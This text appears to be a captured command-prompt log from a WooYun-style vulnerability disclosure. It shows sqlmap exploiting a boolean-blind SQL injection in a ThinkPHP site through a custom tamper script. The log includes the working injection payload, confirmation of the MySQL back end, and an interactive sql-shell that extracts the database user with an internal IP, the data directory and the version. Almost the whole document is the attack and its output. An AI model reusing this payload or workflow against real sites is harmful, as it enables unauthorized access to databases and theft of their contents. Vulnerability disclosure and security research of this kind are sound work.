 命令提示符 - sqlmap.py -r p.txt --dbms=mysql --technique=B --string="xdycount" --no-cast --tamper=thinkphp.py --threads=...
[*] starting at 20:07:44
[20:07:44] [INFO] parsing HTTP request from 'p.txt'
[20:07:44] [INFO] loading tamper script 'thinkphp'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[20:07:45] [INFO] testing connection to the target URL
[20:07:46] [INFO] testing if the provided string is within the target URL page content
[20:07:46] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[20:07:47] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name[0]==-1 or 1 and 1=1) AND 2925=2925 AND (6057=6057))limit 1#between&type=3
---
[20:07:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:07:47] [INFO] testing MySQL
[20:07:47] [INFO] confirming MySQL
[20:07:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.2
[20:07:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user()
[20:07:53] [INFO] fetching SQL SELECT statement query output: 'select user()'
[20:07:54] [INFO] retrieving the length of query output
[20:07:54] [INFO] retrieved: 24
[20:08:17] [INFO] retrieved: haodaiwang@192.168.1.147
select user():    'haodaiwang@192.168.1.147'
sql-shell> select @@datadir
[20:08:30] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
[20:08:30] [INFO] retrieving the length of query output
[20:08:30] [INFO] retrieved: 12
[20:08:47] [INFO] retrieved: /home/mysql/
select @@datadir:    '/home/mysql/'
sql-shell> select version()
[20:09:47] [INFO] fetching SQL SELECT statement query output: 'select version()'
[20:09:47] [INFO] retrieving the length of query output
[20:09:47] [INFO] retrieved: 15
[20:10:05] [INFO] retrieved: 5.5.40-36.1-log
select version():    '5.5.40-36.1-log'
sql-shell>
www.wooyun.org